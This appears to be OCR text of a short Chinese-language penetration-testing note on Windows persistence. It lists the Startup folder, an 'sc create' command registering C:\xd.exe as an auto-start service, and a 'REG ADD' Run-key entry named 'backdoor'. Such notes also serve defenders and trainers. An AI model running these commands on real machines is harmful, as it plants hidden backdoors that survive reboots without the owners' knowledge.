 1 #权限维持-域环境&单机版-自启动
2 1、自启动路径加载
3 C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup\
4 2、自启动服务加载
5 sc create ServiceTest binPath= C:\xd.exe  start= auto
6 sc delete ServiceTest
7 3、自启动注册表加载
8 -当前用户键值
9 HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
10 -服务器键值（需要管理员权限）
11 HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
12 -添加启动项
13 REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V
"backdoor" /t REG_SZ /F /D "C:\xd.exe"